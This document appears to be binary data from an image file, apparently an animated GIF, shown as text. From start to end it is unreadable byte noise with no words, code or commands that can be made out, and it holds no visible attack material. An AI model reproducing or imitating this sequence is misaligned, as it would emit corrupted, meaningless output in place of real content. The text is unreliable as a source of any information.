� 	� 73�!�<yX�K�0��-�ղ9�K���̛�%�6Z�5��	ST=z�C+L	��� �P	��<]����(������K�Z�  ?�2;]�z&��,4������p@�R
�K<�:g	��.��S�����A��Y�R���'P�q��r��Bj�)��;�5�� �$�BP�@��S\�
r�F��@A�	�P��0�������J����1D`���$\�C9�>	�C��:c��B��V��P	��mPB�����f)L�ab��.k�S�m0�[�|�3���
����%X� �:���	�@*̌'@�E�I!���<��+��̸k�I���Z=p�Y�h��R�~���@���� ��ѥ`ϝ�
Ό��*E o��(�
�g�߬�U��D��"�R�Q�{1*f�>���
r̝ ���$}|4Q�)�)Q .#�b@%��7�)��ӈؒ�|�WP��%bL(A[
l�%ƫx2����4�WM�&�Sp׏�=�������d���A�i �Z�c�� �P	:�S��ԥ�/*�2�a�v�nb�4 �Q]-�R-�gR`�wj0	��Y��1�o�R$���d�w	����jX�$b�YA�0K�?�m�Zq�#��>�L�Pa8e��M��~$�')���]�Bߝ�B*�gs9z��+WߎBz���
��tM����L�r�*�X���#1��
���,w9�	;�*)���B�[�Y��=�YMZ$n&.k�a�@�Z��4Q�$��)n6vᶧw8N���6���#d�I0ː0~&M�J��K~*Y�J�� � �0W>C���A��.~JN�XCˀ��R��J�r<b�)	QB~k�!I��z�x���B�r��k��%��U���C��Ѐ!: �C��K����y��N��k^�I�[�!^��:��^��P�
���0�.�Πn4��)��>�jn�c�� 2F�mn�_ �_�A�ꐨ����)���ΰ�r��k>�s�`+7�D���L��j^�KniJ.{4a�.>�P��v �.�֮T>���_>TQ��n�md)	���)q�N�W��Ʈ��@ː�Kn�
����m��W��0�����X.�)1�GN���?�`>�{������������CP��n�-�R��}�O?�X���"�^�
1�nN���0��_��[�O�>�>�����.�9O�`�d��f�����n�M`V���%���a�/�N��nioO�Z��n������z�>���Z��[^�T��v��M?��^�m>�L^���@O�嘟rL���S���>�7P�s~���������Z0�>����/��/o������9��
�K������E�m������i����璾M��~&���
��Y�n^�O�߮�n���%�7��H�i?I>�����YOЀ8��2l^���O�(�(k~�.����N°���#��_��#���X^�L�!���Or����{�<���N�~5��a��_�� ��Tn�D���n��_�W��~	�p	�p	 !�
 � ,    d N  � �\iԨA�b$ȰA��`xID�F.j�("��p����j�Q�hNDQ���B�A�14-�G� �m܈!dɢ�ĈQ�E.�x��!�-�0�S#��l6l4�BAAC7��ȱQG�\X�Ϗ'o��	"�ƌ,OԤ������ ���Q�%`jF��@��	Vm�3��E%�6�Pn)���4���
�� @�D)��!ًZ1���#"�/�f|&�h�s��C����w\�;�k�R������3�|j,i���#��3t�(���EIư��;A��A��1�b�0]H�B�Ue���F�r���Z�}Đ X��-Q��t�E!Z��Wj8�PU �Z�i��a��6����1�r��W�W4�d���2<���� <��cE��i�h-��Z��E#?�f�	ŊQ�AĊ�5b�y~B��]��[#a�qEyz8@v�i�kA䠄x5<��O&�R`�"�)8%�a���G�a��x��.�0�DM4�6��F#�k��)�ca�j���]#Dt���uF��.�[`x�vE�QG#v ��|���^�:C�%���qa�v"�Y�>ThRg ���Z1�N���]�F�JK��B�Qs�DX���!���D7�zí���qeG<�%�)��k�q#�xP�p��A��f�A�l�9AGr
���oh&�	��dX����P t��1��� �C^�j��h�0A9 d���� ̶���nEת�ͣ�V���9��o�L�����I^�UO Bx�Ew�!`l;���2Hax#�h��Fv��Po���Z F�V�1���e�x���~H Z!�F�$��h#e(hW�a�>x���L�9�3�g�t-�]M�s���K�_ �Tp��wz�[�䦹��R�F��f��mT�'~8RHi�*:	�Dr	�@���~g#jw���Jx ',�!X�C�$�@?�V-R��^b���@�9�8z!]���)Q��B���8<�}���W�/�͋�bH�@����zA8���=��aYx� h�� }Po84�D�� A�#��0aYa\��u�]��#�r���=,b����fH��]$B��8�E#J�IH�ED�/3����_�B$4��nG���,��Вah�G�PˍhKe��J��Hw*b�h��1�;_8�$؈%�H
wD��b�3�|����H)x��
��q�'A�f�l栄pB��hH�6�@e�c�rpo�X����sC`�)>�� /b��	+@��V�A�mxjD�X�%hi<QPf�u�Fp�Z_`iO 9H+؁���۵n�"�qg^�g�|î���D�p����I�G���L����C�D�  *�E���
D"i�����<$�-1���THC "b��R�L����^ya��l��BHI6-��UH[�@G7�T6a(W��UIA��
�3����@�M#�
p�F�D�a1Êͪ�7�!a�r�b��\�3�`;���)j�L�E�A�����$�ڲ$�+r�0T|hl���y����S�'�`�XnM�k�9$;��8�ck#�-�E�ݼ-�̹�P�u�@nR��n蝂u%|@��ŕ>-$��e�U�q�o�����#؉W5���C���f1_��
XI&�����)uҐ�$��RW.B�\���
~u�.��^�_��0�i�فb�n���=�ZV�u������!��+_�P#<���^dK0[�����F���\D�59&L�F{�
��J�y#����B/�y� �M�Hٻ����dt��J������b�86�<Zp`��(�Z�"A��`�|V#5)܇&�� l�ύ�@`S$RH���H����N�M�1�i/��j�fv���,�"\���Qw�g�� s�X�B�h�8A1��*��a�H�o���؇�z����Tu����x�5R�NB�++�2���1�``� o@�y�>�Ζ�>�P6ML�d:3l9u#��?�-54�/���4γ0K��t�L�9��V��7��gOy���Q���[&6gǬ��2l��Z�;�3LAf��l�;.|�?��X�e��FA�K�b��(�M��
q"�Q���A,��-^Ǻț�t���Ŗ���	�0�dap,k��WqS�?����w{�j�_/�E�g�!��@�q�,�?L[�|����+.��σ�~�%9�:���0T�����,N�z;�*hD�{��Mqv��Q��� 
yp�iiڄF"�۩��wK��+�x+ Ym~D������{�b�n��e' cR���]#����&��s�~�>�a A(u�q�gv���k�q@[��^|,1 W!n�H7�v�P�0�z� �A
U$ч!B0��+p
X!X<�(�  9��U�7q[�O�jLPb�0A҅��+4e�A%�5{�x���GX�l~�5�q�b����{�P�f ��n�UPe�J�Cj�'�&�g0�MWmۇn��u9��Ww0m ��# m˶s*Z�K%n�U_9p2`#8�EAPf���vi6vz�~Y6�q&ae0!"�+����U~"Վ�X5 H�2"�|*�*��7Z�HD�z�w�(0���w ���P! kȎhŇ?�Z��;z�D2���xi^�	5S�(pr��= � @	i�	��	*0L:@)���x��g�uG?��iZ 07�D�(�[Ꮪ��sih�{�l	�>�0 0 0 �� `��E�y A��D�qqw8.k@W0mI7`�s�D[�@qxs�w�)Pn�B;��K��#�&6�c �0�����8�0��8=�g1�H3.y�4��Z��`��
i�'��1ѓD0nPU�ɒR@�� 98 �) *�U �R���g|fa��g��hn�0z�I?@@��Qw�A�� �ِn�=c &p�c`�(=0��:�=�s�v�|�b�haP�3Oő<��y~pz��iZ�Y
Wa0�! L90�%��)���=P;��l)�����#���&Np$r�#|ч7
�a<�)
W6@ &� ���Xô�6�g����0.aV!]"$�#�@��7�rG]���+��ac@��p����}���[j��˱�"M��=d?��y]G�Ge�)�)0V�9X9�8�ny��{�ץ�Y�s��ek8"��Yd�i(��I0�=)���Z-V:Ly��Vq�pX&K�d/'�-��6�=�BAw��s:mH
�)��hE�1�0L�yU1�B�qƥG0�MCs�� :��cp��(��"����z���<�py�S��4�oHP5�*0��u�%7�,cp��ę��p��Y)�=�X�{Pu�4^���7��+�U�Si�1�pc!�p��:�>�Q�ӊ<� C�-]�I3J$�s��w)fu���E���!�,W����رU�U�~�#|%�b�<,Q��I{"ƅ([!�P!��]�IeY�q��y%�~��c+{��9Ш��i{�(6�:�)|n0R0LQ��/EE�eaGa��[L�<}0w<~��x�ad!�{<u��q(NE�,��[!8�\��**����i�\�S�0�iJE���pE*����[!=_G��*���Xk��X��b�<�7��4��SY�5>;�ql��h0*�[���D��S(��>����@�Y��n��i��*y�NT$_��6 �K�4<�VN�il��/�%_�n�K�u	�qy��ͷ3��[�I��yPa�12:�u�a#;���b#N5 �W]h`#�"�T\ !�
 � ,    d a  � ��ya�؄�-j �����E�C���I�D�q#���`0C��E)Va(Ȓ��@���B>�����ƓjԤ�ҒŕD�� R����it I��&�r�� �c9��8��GA>���b�EĖ�B��kL#f�;��� l���!X�=X��Y�D�!4
��jKOjL��"��v%9X�F���Al�D�Ʒ^)�����\���w�� T~�Acǎ;�� ,�g.@�쀂EM]cM֘A���'����#'���5b�1F��-p} Gu��P#�� c�sV\qɡar�Mg bJ\WD5���d �W1E��tE�j��EV_�t�y�p�l�!#Y�d�mVLI���͑�1,C�1�t��q�R�Q���y�y�d�ƜaAƸ%�1 I����aF`����1T�Q@��1w�yK.,Ԑ$�Mf��� %4p��OP)Ko�e�f���m0�eA2
��rf!Ŕ^������v2��gM�!,ʒ:�ɚZd�ڄ�� �=Q�Y���W����$P@���f�K�dD�P��Q�@<�AC������v�4,����<\AUz��-	�}.m
���q@��f̐C5���aC�.�R�4��1-�Qd]e{�E�� H%���g���,���0���6$�nM�Ǆ��qEN8y��i(q,tƹ��!�����k].XPF*oԱ�7��1�t�I'� �U�>0�l�JGd��QDia�Z��/�jt�<,�_/A�Oq����U���M{�0�o�rK+�X"�1����&�T����#ݰjy�1w�!�{L�Ay_5v��d�$,� �2�A��qQ-b3K�	֜��)��������& }�����e0UG㐳��(G;@�_x�1x0X�DbAc�@( �t��Ѕ����An!�XC�H�0,� Lx��{˦���D�\p���@�!�H�����0*�/<��2 �<�a�w���h2��S
�����P�P Y�N���+�1 L��~p�K� �J�l$1ȩ		\NKT�  � Eʰ��)H�E����OS�AAl��\��PE0\ LXB���&t�c�1x��VN���
T�v�� 0!NtP 
��0q	^�����2(�f�k�q� �@>>0��Fh	W��*<�
;1�Wx �{���"#����%jPİ��1C�@���0�������nx��v�'��s �R�>i�.Ȩ��V�0�؅WT��肔�Ѕ:����}�uv���K&�7���#2!�9�X
P&�l}Y���*�JtwR�1�s;hR�.P�'�gI�ό��- �
O|b�r� ^�;܋S��.�@��6�½	�2� �s�qڠ���}��C[5tK�,HIԪ�sB���	e�	Gl� -�:i�3|�тO�3�C��BL �/��C���	�tx�.��!x�����	�x��'�6 @���1 �	]����)�GN���%!qA[����ԗ©�l`&��!�B� �3�y6=jN�<�"�b����0͐%pt�;JU����h:њ��@�y#cS!ԁ	P��>�^G��QuH�f�b��(�Z$����.PV�a���ǒ oi|�*:ъ܍����0���
	�� :�7�ĔyN ��%���N<��0f<��jS��8�q���E!���nf)��/�RM��ￊȄ���t=1q�#*#ַR3�C@�("��٫��j�<���,��* G\�����-$���"��k�/��'@�Γ���p��q�v�>�/x�By�������@�Om�hC���x%,C=�+����B[%�7�!hK�s&C@P2�?E[�`��*D�^� �@cT�v�$X��U�p�-���$˺ l p�[���Y#���ʛ�ʈE �~J���
���1���T�ӿ��/�R{p	_g�b��$��	PHA�l�Zcܭ	� ��D��qԡ�e��~�	\�48\S�ZS��Lp^u�$L�؃|�0����2���W���b�op*��\$>��y`ct�%�zB&1g�!28���.!�T a.���[	prZ�3�C�<*�Q���c�G��["�T����� �(�Ɂ���վ�4Rq���,1 j X�Z��_=��ne5j���X��ѧ8.7�����*���T�>B�G�0�� /v�����?D��@�0^�A�-N���!�40@6@%`=+��_�[ Q2�o#�cg-7�wP�0cZb��@�s�4_H�S9p0|�73�r�u��O4�ʷ@Ae.p��W� �g&m3|�!@QƀD�1PYȂ?��?�72hE�'_U0Q��u����alcK�q2P,� 8r�\9�b��g�c2�s^h  Ѕ�Gt��yV�G�e�G���B�R�U��(t�8�Ԁ3͆OqIU$#�^� _Q��30�9-a�0F/���f�xkL05�·Z8�k���<RM�%��}w0%PD>' �0�]��F�3|\�CQ"G�H(a	�D��|�G q�g�ire�$�{����SQ�w�q��q�����pj5 ��@1�'�rkp����!�@ �8P�� )`u\`ntw���tI�r2���K=�K�QDo�-j��rRQ ��+�<�e��&�.X��F���,� �H�J�hso�e��@!�w��aQpkt�F�K>�q��B0 �_�Z@+Ơ)\E"t�Y*h �rWY��A�b�u5X7u	s?�E�9 ��?���R�o�H���u�?p�P�N���s ��p�W 0� �Z��a@W?�1p������@pc�`3?`�BB�yC Ge�O! 2��DI�R���-�ݱ�Xx��vтֳ���%f�像ғ�g$�L`20�=��9rAB  55'Q0K�l/��ِR@��a��A3Ck���垭�=��@au��W��?�I3�c�i�V8�2q��S��eMD�!�E�(R��Hr���v0  �䅉	=�a��`9�C=D[�T��%�qa�*�%_�($�tO`#����9�$�(Δlu�'!@ Z�K� �� S���-��CPFf��^j1< -��32�2r\ $E�A�7u�(P|J0*'�]��+Rp�����D=����`��������< �T6X�bN��Z}ڂ��D�! �'0(�z �$v`�`���0"����5,0R`�z��9�g�����`��Q-�6"2��*2�= ��]0/�B �ءɧ�.��� �ڋ��*�@�6� ������O�� "�eS���St��*>q���Z4Ч]pP�����h�UP!�{@�����"�D�=0K�S��y)��C�!U)Z�" ��<;2Op��؊Dɧ���F��P�Z�c�} �j=+q��"�@L�L�9]�O��S���y���'��<k	���]P�C��u;�Mȡ�im (���Y�ڛs�Sk S{q�WW ��S�E�ĩ^����2Շ�7�u� �P���ft�%��[�[?G�������`��1�b�xd�E�(i�&΄�K�=A�h��x#p}���V�؂xb�8PSවk�+(�����T0S��a%[�����2hK�>11226�í*����� pk��
"P�E�m�P{F� 0�$ɂ%�z\�m
eM�*��A�SM2����Q�A@0q�*P#� �`l`l/l4 b`Th��� ���U�N��K���1W������x������2�kD��������*`*)�_RМ0)0�?˭=Pm�S�8��A̞?\�T�� �P�s�{?�ziz7@	����>��	����*S��q���}��"��q�: � c ��)ʚ�~Y(��l ��u �K�jW@�����˷�����ѕ���5�S�2�|�a�)`{��ɢ`����׼͢��bஈ*P�K����6`�r���� {sj�0;��;�t�eh�2��uz'�������&�М�А =0��ƀ��	Ĵ˘�ʭ��j�C���|��� N ܅�c
�P'Z���K۪���:m`) <� kD���8����@�I�u|�,� @e����	f�����7�p��2w�x��ˍ�8���ͧ9�C��0*� v�D]�(S�`�!y�E�,x�xt�����s� 	�	��B	 	�`�7� ̍��pҷ �6m�F
�|:��ڊ��-؜��<�8�[����D��s[·�=hS��F��ղ�
*8W����E�Z��� 'M� �FڭD:ԟx��:��^ �[�E�a��<\�� �N�%* �L�f� օ	�
֥
�`F�PZm/s� ����!P��r���n=c`�D��d"_F�I�փ�<߉�����	�G�.Nd]x
��U	�
Z�s��.���G'1�P�֧=�H�[\�TBY�8=P$!�+!�t���7)0���� �
-�Y,1
�������p7��'��ÚE���!0ڮ=�q��a�ł���y@�K VY�J؎��)��U���+T
�`F!��`�P  p�ZMݹ�h ��[$�͌�6ͱ����*PS �*0�[�,Qi@���"�AP�@JP;�����ʛ~�����\	h]DӚ(`�������m�&��Z%P�P���!��_C(yXt1�$�Ԇ �- 
��Q]�FP�����%]�M�^��`����n�n �D��\*�-0��[QO�`P��=B��u�!�Ǥq&�	��>^8�n�߽ ӎ#U7\���R��I{�Ơ�&�K7�^bP���'D���gxVo2 x����	��/�v��e�ϨP�T�#-16R��{/��q~ 襱ra@�{O�c#6�w9�PEaP��Y
!>Y]�'������Ƭ!��Sx0o|˷��B%GRj�i����%��c~���Gb������ԎY'���N��1���'S �OȨ�L1�jT-TS�S�2��� �{�����p ��ֱA��`j�$�ŀƀ�|�@݌��}�˿8�^<G�8֮6p�[Op�-�oz����'2"�~Y p�p�,O Op�������y@�� ���@�SX���~Y8�8;�#ԡ�l�lu#S�,�uQ�-�w��S��SU�l�D��	ϥՕ��G]<&�(Sx	�7�LQw��ܡ0#l�l-����Lz�a���fSf�hv��z��z�z�ܦ̤@�G��S�&��O�h�.@�2��hP��$T�'u�L����l,���+
�=ރ';����?�SȔ,a�ɟ���@��Q�_{B�ء�O�ų���#ų����l��8G]&h��C��8f��m�}	�ח���l����	��� �`�`��͢�l�-��|	�p	&h&��g�g�`8�������\	�p�8�
��,8`jqfjqfjq���,8 �&x	��g�P	q���|��`�`��r	�m�ϝP	��:���,�P���� ���`8�,:p��`�̕P	��&x��˕`&�������80ݝ`:��P	��g�����0ݝ`���`���8�8`�ס���r��q	8P�l8��P	���	� |8p�L��}޶�ua�P	:ϝ`�P	<��,!8`j��,��g&��`
��qfj�P	�P	��� ����3�P	��
�lj�g���P:g�g8`� �P	�f8`8`�P� �&�)8 �&�:`��: ̶��m��q	�ϻ�3�l�`�`8p:ϝ�ua��8`���u��P	��,:�˶p������g��
&x��:��lƀ�l͢�P	�����P	���Pύ����f�܈`���l&h��	�`��,��˶��8`�`�b����`�`�m�̈088g8 !: �8З8P	�`�m�����&x8P	�fׁ�8p���`j��Li��8��P	��� !���c�l�ׁ�|	���,��\	���	8p	}���ϝ�&��ϝ`�ƀ�Ͽ�R	�P	���/!��˶��ψ��P	8��l�a��ܹ`��,ϝ`�P�Ͽ�:�o�`�]	��l�f��������ܕ`8��`�̕p	-a�������`�p�8`�P��܈`�8̕�:`�P	���fr	ύ&x�`j���˕�
��`�`�a80��l8p	-a�l�ׁ�����8�˶�܈`�P	fb��p	u�or	�\	�p	ύ:`��W�8��l����ܕp	ύ�b
��:�:`�P	f���	�`����p	r	:�&ؗ8���`:ϝ���q��u��ܸ`�ס��ӝ8P8Ͽ�����):`�����go��ˈ�8�):�8p	}y�o�s	�l���`8�:�ܶ08:������}	�W����qV	}����b�ljqfj�`�08: ̶P8��,�����~f��\	&|8`�����`8p	dw	��8�(��&ؗ��:p	�p	�p	 !�
 � ,    d N  � ��ᨠ#A^����f8�A��25V<S�Q��`X���	Ab�2�0�̘AŌ�9P��!E�Gk�QCő��v�"�`-� (8�E�+<2
��0>bLp$�`$e@&T@!�j�� ��6l�,��Ghv�؁fM"j�\�����,J�4$H�5���:� �A)zf��I�o�4�"Dʹr/ȵ�'�N36������8\p��p�)H�̌5;t�	�9�T�F�b��`�3Vnh�т��/.B+p�:!˺5��,h�1!h ;^H��\��9�BB,�qP;L�7��fV��UU���#_�Q���	'驇�k���|28R�^s� CQ��F��5�T�KX`B�#8!U�70�Wd�^���4@���w� {�E$�+��E}j�Gs8�o4�@(��`��X�G��%!7VA���HZQRU\۹[z�䗀Y0��Ce�#}����} ��d)��\a��z~1VA�y�QP��!�����^ ��@�ǅ9(�5�p�?lʬ�zD� ��	��_x$�Ao�֠���>��D���j���(v��1�7� 68r�#�0�#?����,,���h��99"gJ>��g�d�f,�8�J*���DS��g�Zl�+H>wjy�ʄQ7 1�B���P]8��z�_���mA>T�e��DdT�E�B�`�#X�k}�k *Y D�Ch�j��d� ѱ^,BG��i<�!l�P�Ae2e�g���X2�#�Qi�����F�g���E�Y8B�x1Bx#(��P�WGA�wB�4]bX���aCD� L�lV$�yE��a��9��#�w�+�R-����9E���F��k:�����VX�#td��3S������Cϴ���bנ� p3���f�Ow��� �7�����c� p�
e�_A"��H!
9�B��=��0[9qCA�`��<����Uz�P&a�Aȁ���X�49<P�	�09aJor��9�h�At�9p�6ġww����o�| 0!�H�d�<3h�
�� Z�!�`d�r�j#G��87hS�F0�2��Tz���h	���R��"rahEaBy� �,\�����7C� q ��`-��uE�[JX!�[��#���`��~6!��B��L�"Wt������HÂ� K)�aF[pL�n�����$��B��/��<�D��!(�sT0W4�P�Dj�tB���� 48��Z�NR�%�7l�=��j ���Z�Z�:غ9��I����i1&���L�`�=nbA	X�C��#��%������١������ae�"Z�`A�@�y/|��#8�.0h�X2*H~x�(�Č�)D�`<�X� �3t�"�*4H�cl0�"�I�eq�&p�#,A
�����j���آA���;��Q� ����Z���?}��t�a�O尊�6�o^���p���U0$�C����J��BI'n��^�����8ĸ3|�	�9��v W.�k��df1�u�4��Z���U'�~I�(��.8 0�;��<oh���!$�+2HU�nP����CM�0�	L�P�@�VbAT�1�:�AIz�P�A����xƳ��yD�.�4�u&>��T�	~f��:�#�o,�%,/�B�E� h�mq�CAmP6H^�V��r�L��@`��h�e��Ȁ��n ����*tʐ�9��@/2���h@4����?EBY�R�=��	l"����|ABPOEw�-a�/h0θ�����G0�.�������0�>H `- R���|٫�+nj�A��غ�L<Lx�0؀N<����mR�&��X_M �s:�iG�P��f*ȇ` FMw���s�����W�BP�Z�f��<`�#����Rq���'� դ΃#�@�W]� �����I'��Ie��M��4 ��HX�AH;�+x� ���\4����h���CyU�y�2j�<@A @������t&:�߹�w-�0�)9>��K䖢�n�Il	��A*0j�LTɃ��o �=�	!�Nx��ĕaj|֖r�˝I���N����oDBa�
����k�����tG4P �g�q�$ j��r�ߺ�F����r�۲�ҵ�� &8D!RAXQ���7p`?A<���8�!!_MЁ#l���Q������D�^ ^B��T�I�f���i0��Y�jI�A���)�|i'+�jὠ��%��-��O���������w��a�OF��j�Fu���L !E$:E�q�I423#�b�A�H+0�5(�@`��`� d�p�7�DfWP?P�74yfy�Fw0&)����Yd!n�*4AWK"�s).2N�' ��jG1p��"y&�2�vjz�  �D�dQDWc>��3t�D>8K0��*�2,j�"|R.B3kD�Y�sԣ�(�S�*0Sj`uV� �����DP(G D�E���A��3�6-s�Ab�wEL0:n�3�:�UN8+�3�{�!w�7M����/���dh ��LtD�T��$O��!+4�?�͔1�y1, E.2HA��PȄaj@#'�q �Ҏ��`+r؎#0Tp�q�!nvD5�< p(�?�}u p��Is��yQ~���~([�aV�t!��=�py�+�]�؎^�"J��u�q�w*?�Up�$�t�j�t�x�D�����y�/�r�t ����xy��7!�RYc%T�t.zaw<��?�+		L�"L���W-x�%tP8�(ppȒ ��('�H]hv�82��lK�u�V��)7�M8��r4Nph5�bs�T`�s�%O #���A���DcdR%P :wy�a��G �~cP#W�/�d$��JP4ñx�#9�y�����"�fU�] P���-8�Y%1)�#�pv/�?�w���0Y@etw5L`q�6q�#P��(��-�/l���x�Q�8�y{Qhu��segy�=(� �|/ؚ�3=#�R�A��nu�u�4�41�f��u��*��%L82�h�! ߢ�;���( �SP���
  ��9�`HB}�WQ3E�p'Y�1�.t�;q)6��3�����dj%�a)�[�� �wj
�:�iҳD�C�*�$?0�zu�y *}l�k�l�f)c�rEz�zjp�iN�c�pʷ|�y?�S�5��؂����G��AF!I!pC����"�"KD�=��p�3�)���  9�o0|y�* �w��J� ����-��7�-�(�1�&��燇0�z�Y�]P�!�a�d�,<@�z |d"�E�m ��g�^�(�R f��;Ir�4��Q#H�%.��:Q�n�=PR�:c@=�0p�&��� &���y0�Qy���� �Hz?��hs�7,�S;������x@;P�(���)�&K�	�ṁ��0�`s�
�w�q�|¸s`�n�R��H0D [�%��:b�q)3s��!*y��P��n -�8��ٵ�@���u�8�sy�j�L$���P3S3^�Z��/4����A@��B-6� ��*�����)� ^K���[`�_�� ��f+�+5z�Y�a��@b ���u�D�#���@]˻��ۻ\c����f��P��X�7�7	~7�88T	� �u)s�y�Ba�Y��k����&����j����%�:wz�� ^ `�W�����=HEٴ�9�0�� �`� 
�0qиܻ!�� �8Pp7L�-�+��k�7�V���7QN�!y*h�I��+�L�\ㄍ����"��a�b0�ch�LC���D��e6%F��J;����m �?\�sI�[��� ��Z�!P��yP,DBfl���	@ K@&Le
���;~�$�	4�ü[�# �<o�Z;�B[0F
�M�|QRĕL�YP���٣;�Vc$ ]@�c@��x� �[�T{>'�PˆC�j,���	�7 V��W�g��)�\��ٱx�eP&=F� �<�̋@���;K���G഑+�`�н+^;	�Z%�qP�%U0;Q��C=����e��\(m��m�%��p��*�����[�%�3�]��Y=)�f$�i'��ҡ�m 7�	��:,��� � >Zӎ���buՓ7��i��$��B%��y��T �PH�*0ӱE�S0*0�!��-��`�ZmK��?���Hc�tP�y 8�@��a)pp�?
�e�����.�E�*ࠓ��0��.��}��� >5��!�̯E���Vu�"s�)}�MK���"�U��3����.��/��S�j���;�E�z;���a|�F�E	q�X�w��3���g�EP�DR�-p�,*4&9�M���k���p�`�ɱ�)�R̒�	��%��}֎�;���I�= �%��[m�(F��>�;�� �`��'|���;`mR��zD��$N�	A4�%�%�%(��E��(�@�ma����\�l�k�D���K.�+a��&a��Zzk�%*i.aVi��7�g������fn&{~�Qh��&��g�.4���t	P~��0����3	��r��J�)����~�NQ�Xc���N^ !�
 � ,    d a  � 	� D�`��jب�Ġ>Z�ܰ�e��̰@h@�@�:J!DA#4BeK�\T����3����3M/%tE ��d3�'$L��b�A�|�,�Ѡ�3b� �G�X�����9g��
Bv�	bCJ��*	��1� ��j����*A�"�ąd�=I(��OlP���9���A�Ǝ�Y�d!D��`��(x��(@�ԝ��iK���%Z� $t� ����#�/����hBTl����� �UM/D��Q.1H��	��fFQ�)qU�h����E�dr�m��s�`��d�PА�W�mG�Ej�F�e|�F��q�SW���q||�u��GH5�w��q_Y�Edh�d�Hts���P&d�	A����-� ��=a�r�I����f�)Ĝl���<]��H~hŐv��!QLI����嗌v�"فBxTTi���J.�5'����j(A5xAQ� ڝa����4��~c���a�������$!���J�8
�-�Z��A](a�J�e��zq�%A\d��n/\�\h}���K���YDMf����d��-�`I	+�'�v��Q�&�]���E�ƅT�jME�@��`�ƺj�'$�6G�CIV�B0r$	�@)�<
0�0+����յf\��!L=��x���+�I�Cvq�%|x%�AdA_���0' Ig �IΝ\4A�E��pCK��o ��O\qDn|��n�*aC���]B��A��A��'���*�$b	͐�r,��wbwG���GAs�%Z<wTV ��3�!<BKd@ )EDZT�]������MH1������=&4��Kێ&'7�t�H��k!�!e�t��>AN A��`�^N.pH/D�BX���g���ZQ��NP����G8��H���@��h.6HZ��`�ُ�8
�_M� �B�����f7@�k�삆?E�0�!�0�6�5#|	F+�G�M��h��ZR>�)o�ѳ��2a4N8�f`�d�W�S��W�O��m�%7"0�^�N��S�"�P��(��o�@�0n�	��_ ��Ń��*i7���&\�  @&p�u!Q��B�	fm�fs��u�m� �)n��m���(�	_ ���f�G.� U9H�~����L��&j0C�gOpժΓ"�kl�ej�����D+Vg��( f`� fыW ���]` ��?�Ҧ�3��?�]5ug�Ԥ�U����RD��@d D2����A��^�ς5�!PW�W��m���*f7����vh�D�'��BH���B=RabN m��9hHRC,W�U�U�	��T��Q� ���� \����. F�}��C�c��95�c�V*m����c���&J�ZB� �)�a
�d�J�R��	����	�MR�xE/v��^�S�'��ހT'�Х�	�L��Q�4#}N�pD�	��r8�v�6⏆HK7_n ��"qq�?0`�U�I|@��͠����D�:da�Bp�F�X��	�e Hp��ar�V�@�>����+^1�Y�"ms�'���^c�T!r�%��#��}ϘN��)��|��3���Z��Ӱ�]�z�-쪥�[���ʬ�-X��{&4vVȝt��D'�t��Hu!�L�63 B	��;.x6��J+Pm�UFa�X�uOf!�n�Ex�'�Fұ�7�ي��{"ą���r�����`).0(a D� Z���#�#FaE���l��eT�� @<8��Vؐ(�H.N��B��O��L$�5A�P�7�U8����f���J��i��"���T��N,�Hd�H�	,as��9�1�q�r�	�@U��� �@?܅�
Pw�O�bI���j��0�������)d��!��� ʗ	^6� C�%�]��"�hsNM@�%,/� HE��	�(�?����J譛[�A�� �0�N'H�E��N.KA�4F�����A
%|U��9h�$"Y�DU:����>U͂���)%��&����yA+ץ~zF!�L����ۖ���	�
^�s�MU�\��$"�7���oL�X�F�p��D �F �d��2,��AZ}�B�A?	��bf�H��`���zJ����m��:��6����U����{`���gP��!��rw����Sho��o�,�S��X��C�S�3i pf�!c`�Gp3�P�/ ` �� eK�h��B#�w��gR��$7�w$sU�-�a.A�>Bb6��HmBwGx�X*�7�J c�"*�Y�3v�[�eup@s)�_��v��8p�<@]�w`'�)�Ӗ&���G- �j��/�6D�;��,ґ;��$���/d�d@��ud�e��M?p'�q!��� ���C�F1�2Ŕ�s����GA�/ɧhTfB+Hr�Xp!�w+�B|3,�M����~c�~+ f-�4�A#�   `�a ���|0�U�X3x�k��;zs�� �3?��~	TO�V�u#!S�q$�]�̈Ja�X@�wW�Wee떈?-K@��/�3�o9�!w�1�~�x�0��XC�"u��xuH��u����/ӈ3��>�@���2�$%TQ�3?�ErF%*��>�5"s�+��Xn�U�W��^��8�K0��L�s�:�PpcP{�R �7 'H����W5?MIXӎ��a�EP��"�H(	t���'�H|��z�q�V #6:@�"0�W��n7P�����	D��1�e�+p] g�2��)��*I G�)�Y�pnirqF�11{snh���}90�{G���T%U��a������Iǘ<ݵ)-і ��?( ��A{J8Yu�;g'k�7������P�.�M�Hӈ��l�8 A���'p**�+��7 
� GH|��bЌ��t��E�H�|�X4HSP�\ '��XHQBs:Q�w't1!��a ���?t��>B7!��/m�(�@�0R��y���ò�Z�Z0�j�g��r�84j���5���g�+^ W�~�4 = ���O '����?����eS�!���y!����-s�!ݹ�������������1����~lq�@U�I��g	p4���J\Y`��w��1�����q�2RB�km����e�Q|�0������X��[ e�T�j]i �F���K� �b�#3b+�q5H\C�����8�*��Ei�ɞH7b�%P���*L� ���s<
;��%T�EA ������!#b?��.��' �� ����&�8�����	�����כ5�B��>���rDi;�e��b��Q�覫҈�Y�(�Gn@ym3 �3$m��;1b𲰺�(���qH ��/�:��dж��vA�A��h3�.Hq2tk��n��� c0��� � #Pm1��"� T���
���������)z�.$�!Іt��H�6��@=P�%VD$� @��"��;���#P|É�7�����n^�1������C����]v2��N@��i��=�p]+`@�K�K�G��y�*�X�����'�	0wp��up{W��4���'Pm�b?��Q�"!���r<�!1�b �$������w��y30�1�6�w;��@	����(�P�A`Dt+�X�д䩪�2�*��U1m0��+��K|3�� �Q6М�d>��? ;�2��K����:��.[�����B%D��(�����F)�3�n0: ����2K�*�J����Oct^��P
�@C��	��G�c�1��P�a�=�nLo��`�a�q5Q$p<��L��M��*d�Y�(��ȭ �Ȳ��
�c��
A�$P��n�O;���wC�Q��zL<��Ėk s@)�7F3ãp
v��� �`P rzQM��m�2�8`�ک!���Ϥ������Rڒ�X���r!�/�8�hs
��
� 3M�dza�e
�`Z� &s$�(`�
��r���@�@��Y=�0tJ��B|}���q�`ݼ7��(�`6��K�D�R��D��
��	�s��w�� [��'������^��}�m�:�,�5n�9n�جӰ<r�_4�2��?Q�P��A��/IM	� :*!�P	%�+<)]�p���@|�]m��y��:0S�����]Y oď8�7� >��@Մ�H�R
M�4�	�@3�@^m �t�[�̔=�L�!�U�`Ģ�y�%�p�]��*�a�n4	��΃�gS��
